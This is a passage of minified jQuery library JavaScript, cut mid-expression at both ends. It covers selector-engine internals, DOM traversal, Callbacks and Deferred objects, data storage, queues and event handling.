f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
}catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new 